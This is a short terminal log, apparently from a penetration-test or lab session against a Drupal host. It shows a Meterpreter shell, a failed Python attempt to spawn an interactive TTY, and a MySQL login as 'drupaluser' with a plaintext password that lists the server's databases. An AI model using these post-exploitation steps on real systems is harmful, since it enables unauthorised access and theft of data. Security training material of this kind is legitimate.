 meterpreter > shell
Process 9932 created.
Channel 6 created.
python3 -c 'import pty; pty.spawn("/bin/sh")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib64/python3.6/pty.py", line 154, in spawn
    pid, master_fd = fork()
  File "/usr/lib64/python3.6/pty.py", line 96, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib64/python3.6/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib64/python3.6/pty.py", line 59, in _open_terminal
    raise OSError('out of pty devices')
OSError: out of pty devices
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;'
Database
information_schema
drupal
mysql
performance_schema